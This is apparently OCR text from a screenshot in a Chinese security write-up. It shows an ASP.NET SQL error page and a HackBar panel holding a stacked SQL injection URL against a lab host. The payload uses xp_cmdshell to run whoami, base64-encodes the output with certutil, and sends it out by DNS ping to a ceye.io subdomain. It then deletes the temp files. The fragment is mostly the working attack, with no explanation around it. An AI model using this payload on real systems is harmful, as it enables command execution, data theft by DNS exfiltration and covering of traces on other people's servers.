 “/”应用程序中的服务器错误。
以 'whoami>C:\ProgramData\temp&&certutil -encode C:\ProgramData\temp C:\ProgramData\temp2&&findstr /L /V "CERTIFICATE"
C:\ProgramDat' 开头的 标识符 太长。最大长度为 128。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 以 'whoami>C:\ProgramData\temp&&certutil -encode C:\ProgramData\temp C:\ProgramData\temp2&&findstr /L /V "CERTIFICATE" C:\ProgramDat' 开头的 标识符 太长。最大长度为 128。
源错误:
HackBar Elements Console Sources Network Performance Memory Application Security Lighthouse EditThisCookie 1
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://192.168.1.108/sql.aspx?id=1;exec master..xp_cmdshell "whoami>C:\ProgramData\temp%26%26certutil -encode C:\ProgramData\temp
C:\ProgramData\temp2%26%26findstr /L /V ""CERTIFICATE"" C:\ProgramData\temp2>C:\ProgramData\temp3";
exec master..xp_cmdshell "cmd /v /c""set /p MYVAR=< C:\ProgramData\temp3 %26%26 set FINAL=!MYVAR!.xxx.ceye.io %26%26 ping !FINAL!""";
exec master..xp_cmdshell "del ""C:\ProgramData\temp"" ""C:\ProgramData\temp2"" ""C:\ProgramData\temp3""";
潇湘信安
Post data Referer User Agent Cookies Clear All